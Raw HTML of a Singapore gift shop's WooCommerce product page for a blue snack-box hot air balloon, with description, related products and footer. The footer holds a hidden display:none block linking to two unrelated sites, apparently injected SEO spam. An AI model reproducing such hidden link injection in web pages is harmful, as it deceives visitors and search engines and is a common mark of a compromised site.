	<span class="tagged_as">Tags: <a href="https://bearloonsg.com/product-tag/add-on/" rel="tag">add on</a>, <a href="https://bearloonsg.com/product-tag/card/" rel="tag">card</a>, <a href="https://bearloonsg.com/product-tag/led/" rel="tag">led</a></span>
	
</div>
		<div class="post-share">
			
		<ul class="social-icons share-article">
		
		<li class="share-label">Share</li>

		
			<li><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fbearloonsg.com%2Fblue-snack-box-hot-air-balloon%2F"  target="_blank" class="et-icon et-facebook social"><span hidden>facebook</span></a></li>
			
		
			<li><a href="https://twitter.com/intent/tweet?text=Blue%20Snack%20Box%20Hot%20Air%20Balloon&amp;url=https%3A%2F%2Fbearloonsg.com%2Fblue-snack-box-hot-air-balloon%2F"  target="_blank" class="et-icon et-twitter social"><span hidden>twitter</span></a></li>
			
		
			<li><a href="http://pinterest.com/pin/create/link/?url=https://bearloonsg.com/blue-snack-box-hot-air-balloon/&amp;media=https://bearloonsg.com/wp-content/uploads/2021/06/5-5.jpg&amp;description=Blue%20Snack%20Box%20Hot%20Air%20Balloon" nopin=&quot;nopin&quot; data-pin-no-hover=&quot;true&quot; target="_blank" class="et-icon et-pinterest social"><span hidden>pinterest</span></a></li>
			
		
		</ul>

			</div>
	</div>	</div>
<div>

</div>
						</div> <!-- .product-information -->
				</div> <!-- .showcase-row -->
			</div> <!-- .showcase-inner -->
		</div> <!-- .product-showcase -->
		
			<div class="woocommerce-tabs wc-tabs-wrapper product-details-tabs desc-layout-boxed">
				<div class="container">
					<div class="row justify-content-md-center">
						<div class="col-12">
							<ul class="tabs wc-tabs" role="tablist">
																	<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
										<a href="#tab-description" class="tab-link">
											Description										</a>
									</li>
															</ul>
						</div>
					</div>
				</div>
									<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
						<div class="container">
							<div class="row">
								<div class="col tab-panel-inner">
									
	<h2>Description</h2>

<div class="description-inner"><p><strong><span style="text-decoration: underline;">Product’s Dimension (Approx):</span></strong></p>
<p>Petite Size Hot Air Balloon: 35CM (W) x 50CM (H)</p>
<p class="p1"><span style="text-decoration: underline;"><strong>Things to Note:</strong></span><b></p>
<p></b><b>Delivery/Collection:</b>We strongly recommend to only collect or get the Hot Air balloons delivered on the <strong>Actual Day</strong> of your event. Our Hot Air Balloons are designed to stay crystal clear and it will last up to a week or a few months under proper care and surroundings. keep away from sharp objects &amp; surfaces and avoid hitting the balloon with blunt force.</p>
<p class="p1"><b>Balloon &amp; Design:</b> The Artwork on the balloon will be designed by our design team based on the wording and theme provided above. Digital Mock ups will only be provided if your order is made at least 3 business days before actual delivery date(. E.g For Monday’s Delivery, orders must be placed by last Wednesday to be eligible for a Digital Mockup.) All mock ups are subjected to a <strong>Maximum</strong> of 2 changes.Once design has been acknowledged,No further changes will be applicable for your design .</p>
</div>								</div>
							</div>
						</div>
					</div>
							</div>
		
				

	<section class="related products">

		<div class="container">

							<h2>Related products</h2>
			
			
<ul class="products row et-main-products hover-animation-zoom-jump et-shop-hover-images show-rating" data-columns="4" data-mobile-columns="2" data-navigation="true" data-pagination="true" data-layoutmode="packery">
				
					
<li class="item et-listing-style1 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 product type-product post-2274 status-publish first instock product_cat-birthday-occasions product_cat-gourmet-food-hampers product_cat-gourmet-hamper product_cat-mothers-day-hampers product_cat-signature-snack-box product_cat-snack-box-hot-air-balloon product_tag-add-on product_tag-card product_tag-led has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner animation bottom-to-top">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://bearloonsg.com/jumbo-snack-box-hot-air-balloon-black-gold/" title="[Jumbo] Snack Box Hot Air Balloon (Black &#038; Gold)"><img width="600" height="600" src="https://bearloonsg.com/wp-content/uploads/2021/06/23.jpg" class="main-image skip-lazy" alt="Father&#039;s Day Snack Box Hot Air Balloon (Blue &amp; White)" decoding="async" loading="lazy" srcset="https://bearloonsg.com/wp-content/uploads/2021/06/23.jpg 600w, https://bearloonsg.com/wp-content/uploads/2021/06/23-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2021/06/23-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2021/06/23-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2021/06/23-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2021/06/23-146x146.jpg 146w, https://bearloonsg.com/wp-content/uploads/2021/06/23-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2021/06/23-75x75.jpg 75w, https://bearloonsg.com/wp-content/uploads/2021/06/23-85x85.jpg 85w, https://bearloonsg.com/wp-content/uploads/2021/06/23-80x80.jpg 80w" sizes="(max-width: 600px) 100vw, 600px" /><img width="600" height="600" src="[data-uri]" class="product_thumbnail_hover et-lazyload lazyload" alt="" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2021/01/2-34.jpg" data-sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://bearloonsg.com/wp-content/uploads/2021/01/2-34.jpg 600w, https://bearloonsg.com/wp-content/uploads/2021/01/2-34-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2021/01/2-34-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2021/01/2-34-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2021/01/2-34-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2021/01/2-34-146x146.jpg 146w, https://bearloonsg.com/wp-content/uploads/2021/01/2-34-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2021/01/2-34-75x75.jpg 75w, https://bearloonsg.com/wp-content/uploads/2021/01/2-34-85x85.jpg 85w, https://bearloonsg.com/wp-content/uploads/2021/01/2-34-80x80.jpg 80w" /></a>
				<div class="actions-wrapper">
			<div class="actions-inner">
												<a href=https://bearloonsg.com/jumbo-snack-box-hot-air-balloon-black-gold/ title="Quick View" data-product_id="2274" class="et-quickview-btn et-tooltip product_type_simple"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></a>			</div>
		</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<a class="product-link" href="https://bearloonsg.com/jumbo-snack-box-hot-air-balloon-black-gold/" title="[Jumbo] Snack Box Hot Air Balloon (Black &#038; Gold)">[Jumbo] Snack Box Hot Air Balloon (Black &#038; Gold)</a>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>138.00</bdi></span></span>
			</div>

			<div class="product-excerpt">
				<p><span style="text-decoration: underline;"><strong>Storewide Free Delivery.</strong></span></p>
<p>Customisation and Delivery can be done within the SAME DAY for all orders placed before 230PM.</p>
<p>Please visit our <a href="https://bearloonsg.com/delivery-policy">Delivery Policy</a> for more information.</p>
<p><em>Final product may not resemble picture as shown. Types of snacks is strictly not customisable, it will be based on the colour theme your provided below.</em></p>
<p><span style="color: #ff0000;"><strong>Display picture is in Jumbo size</strong></span></p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="https://bearloonsg.com/jumbo-snack-box-hot-air-balloon-black-gold/" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2274" data-product_sku="jumbo-snack-box-hot-air-balloon-black-gold" aria-label="Add to cart: &ldquo;[Jumbo] Snack Box Hot Air Balloon (Black &amp; Gold)&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Select options</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="2274" data-gtm4wp_product_internal_id="2274" data-gtm4wp_product_name="[Jumbo] Snack Box Hot Air Balloon (Black &amp; Gold)" data-gtm4wp_product_price="138" data-gtm4wp_product_cat="Birthday" data-gtm4wp_product_url="https://bearloonsg.com/jumbo-snack-box-hot-air-balloon-black-gold/" data-gtm4wp_product_listposition="1" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span>			</div>

		</div>

		
	</div>

	</div>

</li>
				
					
<li class="item et-listing-style1 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 product type-product post-32325 status-publish outofstock product_cat-birthday-occasions product_cat-gourmet-food-hampers product_cat-wine-beer-hampers product_tag-add-on product_tag-card product_tag-led has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner animation bottom-to-top">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://bearloonsg.com/i-love-you-gourmet-hamper-for-him/" title="I Love You Gourmet Hamper (For him)"><img width="600" height="600" src="https://bearloonsg.com/wp-content/uploads/2023/04/18-5.jpg" class="main-image skip-lazy" alt="I Love You Gourmet Hamper (For him)" decoding="async" loading="lazy" srcset="https://bearloonsg.com/wp-content/uploads/2023/04/18-5.jpg 600w, https://bearloonsg.com/wp-content/uploads/2023/04/18-5-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/04/18-5-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/04/18-5-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/04/18-5-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/04/18-5-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" /><img width="600" height="600" src="[data-uri]" class="product_thumbnail_hover et-lazyload lazyload" alt="I Love You Gourmet Hamper (For him)" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/01/34.jpg" data-sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/01/34.jpg 600w, https://bearloonsg.com/wp-content/uploads/2023/01/34-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/01/34-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/01/34-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/01/34-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/01/34-146x146.jpg 146w, https://bearloonsg.com/wp-content/uploads/2023/01/34-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/01/34-75x75.jpg 75w, https://bearloonsg.com/wp-content/uploads/2023/01/34-85x85.jpg 85w, https://bearloonsg.com/wp-content/uploads/2023/01/34-80x80.jpg 80w" /></a>
						<span class="badge out-of-stock">Out of Stock</span>
					<div class="actions-wrapper">
			<div class="actions-inner">
												<a href=https://bearloonsg.com/i-love-you-gourmet-hamper-for-him/ title="Quick View" data-product_id="32325" class="et-quickview-btn et-tooltip product_type_simple"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></a>			</div>
		</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<a class="product-link" href="https://bearloonsg.com/i-love-you-gourmet-hamper-for-him/" title="I Love You Gourmet Hamper (For him)">I Love You Gourmet Hamper (For him)</a>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>128.00</bdi></span></span>
			</div>

			<div class="product-excerpt">
				<p><span style="text-decoration: underline;"><strong>Storewide Free Delivery.</strong></span></p>
<p>Customisation and Delivery can be done within the SAME DAY for all orders placed before 230PM.</p>
<p>Please visit our <a href="https://bearloonsg.com/delivery-policy">Delivery Policy</a> for more information.</p>
<p><strong>I Love You Gourmet Hamper (For her) includes:</strong></p>
<p>1 x 20CM Teddy Plush</p>
<p>1 x T8 Heart shaped Ferrero Rocher (100g)</p>
<p>1 x Esseno Coffee (20g)</p>
<p>1 x Can of Coke</p>
<p>1 x Golden Bonbon Almond Nougat (70g)</p>
<p>1 x Meji Milk Chocolate Block (120g)</p>
<p>&nbsp;</p>
<p><strong><em>In the event that any item in the hamper is not available, it will be replaced with something of equal value without prior notice.</em></strong></p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="https://bearloonsg.com/i-love-you-gourmet-hamper-for-him/" data-quantity="1" class="button product_type_simple" data-product_id="32325" data-product_sku="i-love-you-gourmet-hamper-for-him" aria-label="Read more about &ldquo;I Love You Gourmet Hamper (For him)&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Select options</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="32325" data-gtm4wp_product_internal_id="32325" data-gtm4wp_product_name="I Love You Gourmet Hamper (For him)" data-gtm4wp_product_price="128" data-gtm4wp_product_cat="Birthday" data-gtm4wp_product_url="https://bearloonsg.com/i-love-you-gourmet-hamper-for-him/" data-gtm4wp_product_listposition="2" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span>			</div>

		</div>

		
	</div>

	</div>

</li>
				
					
<li class="item et-listing-style1 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 product type-product post-925 status-publish instock product_cat-birthday-occasions product_cat-customise-your-own-snack-box product_cat-gourmet-food-hampers product_cat-signature-snack-box product_cat-snack-box-hot-air-balloon product_tag-add-on product_tag-card has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner animation bottom-to-top">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://bearloonsg.com/customise-your-hot-air-balloon-snack-box/" title="Customise Your Hot Air Balloon (Snack Box)"><img width="600" height="600" src="https://bearloonsg.com/wp-content/uploads/2021/01/Untitled-design-3-1-1.jpg" class="main-image skip-lazy" alt="Customise Your Own Snack Box Snack Box Hot Air Balloon" decoding="async" loading="lazy" srcset="https://bearloonsg.com/wp-content/uploads/2021/01/Untitled-design-3-1-1.jpg 600w, https://bearloonsg.com/wp-content/uploads/2021/01/Untitled-design-3-1-1-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2021/01/Untitled-design-3-1-1-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2021/01/Untitled-design-3-1-1-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2021/01/Untitled-design-3-1-1-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2021/01/Untitled-design-3-1-1-146x146.jpg 146w, https://bearloonsg.com/wp-content/uploads/2021/01/Untitled-design-3-1-1-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2021/01/Untitled-design-3-1-1-75x75.jpg 75w, https://bearloonsg.com/wp-content/uploads/2021/01/Untitled-design-3-1-1-85x85.jpg 85w, https://bearloonsg.com/wp-content/uploads/2021/01/Untitled-design-3-1-1-80x80.jpg 80w" sizes="(max-width: 600px) 100vw, 600px" /></a>
				<div class="actions-wrapper">
			<div class="actions-inner">
												<a href=https://bearloonsg.com/customise-your-hot-air-balloon-snack-box/ title="Quick View" data-product_id="925" class="et-quickview-btn et-tooltip product_type_simple"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></a>			</div>
		</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<a class="product-link" href="https://bearloonsg.com/customise-your-hot-air-balloon-snack-box/" title="Customise Your Hot Air Balloon (Snack Box)">Customise Your Hot Air Balloon (Snack Box)</a>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>98.00</bdi></span></span>
			</div>

			<div class="product-excerpt">
				<p><span style="text-decoration: underline;"><strong>Storewide Free Delivery.</strong></span></p>
<p>Customisation and Delivery can be done within the SAME DAY for all orders placed before 230PM.</p>
<p>Please visit our <a href="https://bearloonsg.com/delivery-policy">Delivery Policy</a> for more information.</p>
<p><em>Final product may not resemble picture as shown. Types of snacks is strictly not customisable, it will be based on the colour theme your provided below.</em></p>
<p><span style="color: #ff0000;"><strong>Display picture is in Regular size</strong></span></p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="https://bearloonsg.com/customise-your-hot-air-balloon-snack-box/" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="925" data-product_sku="customise-your-hot-air-balloon-snack-box" aria-label="Add to cart: &ldquo;Customise Your Hot Air Balloon (Snack Box)&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Select options</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="925" data-gtm4wp_product_internal_id="925" data-gtm4wp_product_name="Customise Your Hot Air Balloon (Snack Box)" data-gtm4wp_product_price="98" data-gtm4wp_product_cat="Birthday" data-gtm4wp_product_url="https://bearloonsg.com/customise-your-hot-air-balloon-snack-box/" data-gtm4wp_product_listposition="3" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span>			</div>

		</div>

		
	</div>

	</div>

</li>
				
					
<li class="item et-listing-style1 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 product type-product post-2295 status-publish last instock product_cat-fathers-day-gift-hampers product_cat-gourmet-food-hampers product_cat-gourmet-hamper product_cat-signature-snack-box product_cat-snack-box-hot-air-balloon product_tag-add-on product_tag-card product_tag-led has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner animation bottom-to-top">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://bearloonsg.com/jumbo-snack-box-hot-air-balloon-red-gold/" title="[Jumbo] Snack Box Hot Air Balloon (Red &#038; Gold)"><img width="600" height="600" src="https://bearloonsg.com/wp-content/uploads/2021/01/10-17.jpg" class="main-image skip-lazy" alt="" decoding="async" loading="lazy" srcset="https://bearloonsg.com/wp-content/uploads/2021/01/10-17.jpg 600w, https://bearloonsg.com/wp-content/uploads/2021/01/10-17-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2021/01/10-17-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2021/01/10-17-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2021/01/10-17-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2021/01/10-17-146x146.jpg 146w, https://bearloonsg.com/wp-content/uploads/2021/01/10-17-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2021/01/10-17-75x75.jpg 75w, https://bearloonsg.com/wp-content/uploads/2021/01/10-17-85x85.jpg 85w, https://bearloonsg.com/wp-content/uploads/2021/01/10-17-80x80.jpg 80w" sizes="(max-width: 600px) 100vw, 600px" /><img width="600" height="600" src="[data-uri]" class="product_thumbnail_hover et-lazyload lazyload" alt="" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2021/01/11-17.jpg" data-sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://bearloonsg.com/wp-content/uploads/2021/01/11-17.jpg 600w, https://bearloonsg.com/wp-content/uploads/2021/01/11-17-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2021/01/11-17-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2021/01/11-17-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2021/01/11-17-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2021/01/11-17-146x146.jpg 146w, https://bearloonsg.com/wp-content/uploads/2021/01/11-17-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2021/01/11-17-75x75.jpg 75w, https://bearloonsg.com/wp-content/uploads/2021/01/11-17-85x85.jpg 85w, https://bearloonsg.com/wp-content/uploads/2021/01/11-17-80x80.jpg 80w" /></a>
				<div class="actions-wrapper">
			<div class="actions-inner">
												<a href=https://bearloonsg.com/jumbo-snack-box-hot-air-balloon-red-gold/ title="Quick View" data-product_id="2295" class="et-quickview-btn et-tooltip product_type_simple"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></a>			</div>
		</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<a class="product-link" href="https://bearloonsg.com/jumbo-snack-box-hot-air-balloon-red-gold/" title="[Jumbo] Snack Box Hot Air Balloon (Red &#038; Gold)">[Jumbo] Snack Box Hot Air Balloon (Red &#038; Gold)</a>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>138.00</bdi></span></span>
			</div>

			<div class="product-excerpt">
				<p><span style="text-decoration: underline;"><strong>Storewide Free Delivery.</strong></span></p>
<p>Customisation and Delivery can be done within the SAME DAY for all orders placed before 230PM.</p>
<p>Please visit our <a href="https://bearloonsg.com/delivery-policy">Delivery Policy</a> for more information.</p>
<p><em>Final product may not resemble picture as shown. Types of snacks is strictly not customisable, it will be based on the colour theme your provided below.</em></p>
<p><span style="color: #ff0000;"><strong>Display picture is in Jumbo size</strong></span></p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="https://bearloonsg.com/jumbo-snack-box-hot-air-balloon-red-gold/" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2295" data-product_sku="jumbo-snack-box-hot-air-balloon-red-gold" aria-label="Add to cart: &ldquo;[Jumbo] Snack Box Hot Air Balloon (Red &amp; Gold)&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Select options</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="2295" data-gtm4wp_product_internal_id="2295" data-gtm4wp_product_name="[Jumbo] Snack Box Hot Air Balloon (Red &amp; Gold)" data-gtm4wp_product_price="138" data-gtm4wp_product_cat="Father&#039;s Day Gift Hampers" data-gtm4wp_product_url="https://bearloonsg.com/jumbo-snack-box-hot-air-balloon-red-gold/" data-gtm4wp_product_listposition="4" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span>			</div>

		</div>

		
	</div>

	</div>

</li>
				
			</ul>

		</div>

	</section>
	</div>
		
		<div class="container">
			 <style>
.content-brief-top {
  margin-top: 50px;
  margin-bottom: 50px;
}
.fp-faqs-microdata {
  display: block;
  margin: 0 auto 100px;
}
.fp-faqs-microdata .fp-faqs-item .unexpand {
  visibility: hidden;
  height: 0;
  padding: 0;
  margin: 0;
}

.fp-faqs-microdata [itemprop="name"] {
  margin: 0;
  padding: 12px 0;
  align-items: center;
  color: black;
  font-size: 16px;
  position: relative;
  cursor: pointer;
}
.fpf-answer div ul {
  margin-left: 30px;
  margin-bottom: 40px;
}
.fp-faqs-microdata [itemprop="name"]::after {
  content: "\002B";
  font-size: 20px;
  position: absolute;
  right: 1rem;
}
.fp-faqs-microdata .clicked[itemprop="name"]::after {
  content: "\2212";
}
.fp-faqs-microdata .expand_icon {
  position:absolute;
  right: 0
}

.fp-faqs-microdata .fpf-question {
  border-bottom: 1px solid #aaa;
}
.fp-faqs-microdata .fpf-answer {
  display: block;
}
.fp-faqs-microdata .fpf-answer a{
 font-weight: 400;
 color: blue;
 text-decoration: underline;
}
.fp-faqs-microdata .fpf-answer [itemprop="text"] {
  padding-top: 20px;
}
</style>
<script>
class FirstPageFaqsMicrodata extends HTMLElement {
  // observable attribute
  static get observedAttributes() {
    return ['accordion'];  
  }
  get acceptAnswerItem() {
    return this.querySelectorAll('[itemprop="acceptedAnswer"]');
  }
  constructor() {
    super();
    this.style.width = this.getAttribute('width') +'px';
  }
  connectedCallback() {
    this.setAttribute('accordion', true);
    this.querySelectorAll('[itemprop="acceptedAnswer"]').forEach(
      item => item.classList.add('unexpand')
    );
    this.querySelectorAll(".fpf-question").forEach(
      input => input.addEventListener("click", this.handleButtonClick));   
  }
  handleButtonClick() {
    var pepq = this.parentElement.parentElement;
    pepq.querySelectorAll('[itemprop="acceptedAnswer"]')
     .forEach( function (item) {
       if (!item.classList.contains('unexpand')) {  
         // item.classList.add('unexpand'); 
       }
     });
     if(event.type  == 'click') {
        event.target.classList.toggle('clicked');
        event.target.parentNode.nextElementSibling.classList.toggle('unexpand');
     }
  }
}
customElements.define('fp-faqs-microdata', FirstPageFaqsMicrodata);
</script>
		</div>

<script>
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 68.000000,
			items:[{
				id: "gla_9099",
				price: 68.000000,
				google_business_vertical: "retail",
				name: "Blue Snack Box Hot Air Balloon",
				category: "Children\'s Day &amp; Gourmet Food Hampers &amp; Gourmet Hamper &amp; Signature Snack Box",
			}]});
</script>


	<div class="sticky-product-bar ">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="sticky-product-bar-content sticky-product-type-simple">

						<div class="sticky-product-bar-image">
							<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail et-lazyload lazyload wp-post-image" alt="Blue Snack Box Hot Air Balloon" decoding="async" fetchpriority="high" data-src="https://bearloonsg.com/wp-content/uploads/2021/06/5-5.jpg" data-sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://bearloonsg.com/wp-content/uploads/2021/06/5-5.jpg 600w, https://bearloonsg.com/wp-content/uploads/2021/06/5-5-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2021/06/5-5-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2021/06/5-5-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2021/06/5-5-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2021/06/5-5-146x146.jpg 146w, https://bearloonsg.com/wp-content/uploads/2021/06/5-5-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2021/06/5-5-75x75.jpg 75w, https://bearloonsg.com/wp-content/uploads/2021/06/5-5-85x85.jpg 85w, https://bearloonsg.com/wp-content/uploads/2021/06/5-5-80x80.jpg 80w" />						</div>

						<div class="sticky-product-bar-title"><h4>Blue Snack Box Hot Air Balloon</h4></div>

						
						
							<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.00</bdi></span></span>
							
	
	<form class="cart" action="https://bearloonsg.com/blue-snack-box-hot-air-balloon/" method="post" enctype='multipart/form-data'>
		
		<div class="et-wishlist-div-open"><div class="quantity ">
	<span class="minus"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-minus"><line x1="5" y1="12" x2="19" y2="12"></line></svg></span>	<label class="screen-reader-text" for="quantity_694d53291d056">Blue Snack Box Hot Air Balloon quantity</label>
	<input
		type="number"
				id="quantity_694d53291d056"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-plus"><line x1="12" y1="5" x2="12" y2="19"></line><line x1="5" y1="12" x2="19" y2="12"></line></svg></span></div>

		<button type="submit" name="add-to-cart" value="9099" class="single_add_to_cart_button button alt">Add to cart</button>

		</div>	</form>

	
						
											
					</div>
				</div>
			</div>
		</div>
	</div>


		
	
	
		
		</div><!-- End role["main"] -->
		
	</div><!-- End .page-wrapper-inner -->

	
	<footer id="colophon" class="footer site-footer light">

		
<div class="footer-widgets ">
	<div class="container">
		<div class="row">
			
	
			<div class="col-12 col-md-6 col-lg-4 footer1">
				<div id="text-6" class="widget cf widget_text"><h2 class="widgettitle">Useful links</h2>
			<div class="textwidget"><ul class="list-unstyled">
<li><a href="https://bearloonsg.com/about-us/">About Us</a></li>
<li><a href="/contact-us">Contact Us<br />
</a></li>
<li><a href="https://bearloonsg.com/blogs">Blogs</a></li>
<li><a href="https://bearloonsg.com/featuredon/">Featured On</a></li>
<li><a href="/delivery-policy/">Delivery Information</a></li>
<li><a href="/term-condition/">Terms &amp; Conditions</a></li>
<li><a href="https://bearloonsg.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="/my-account">My Account</a></li>
<li><a href="https://bearloonsg.com/sitemap/">Sitemap</a></li>
</ul>
</div>
		</div>			</div>
			
		
			<div class="col-12 col-md-6 col-lg-4 footer2">
				<div id="text-7" class="widget cf widget_text"><h2 class="widgettitle">CONTACT US</h2>
			<div class="textwidget"><dl>
<dt><i class="fa fa-phone" aria-hidden="true"></i></dt>
<dd style="top: 45px;"><a href="tel:85038355">+ 65 8383 3104</a></dd>
<dt><i class="fa fa-envelope" aria-hidden="true"></i></dt>
<dd style="top: 97px;"><a href="mailto:business@bearloonsg.com">business@bearloonsg.com</a></dd>
<dt><i class="fa fa-map-marker" aria-hidden="true"></i></dt>
<dd style="top: 143px;">3 New Industrial Rd, #03-01 Kimly Building, Singapore 536197</dd>
</dl>
<div style="display: none;">
<p><a href="https://acaiconceptbocaraton.com/">https://acaiconceptbocaraton.com/</a><br />
<a href="https://notaderemision.com/ferreteria/">https://notaderemision.com/ferreteria/</a></p>
</div>
</div>
		</div><div id="et_social_media_widget-2" class="widget cf et_widget et_widget_social_media"><h2 class="widgettitle">Follow Us</h2>

		<div class="social_widget">
			<ul class="social-icons"><li><a href="https://www.facebook.com/BearLoonSG" title="facebook" target="_blank"><span class="et-icon et-facebook"></span></a></li><li><a href="https://www.instagram.com/bearloonsg/" title="instagram" target="_blank"><span class="et-icon et-instagram"></span></a></li><li><a href="https://www.tiktok.com/@bearloonsg" title="tiktok" target="_blank"><span class="et-icon et-tiktok"></span></a></li></ul>		</div>
		
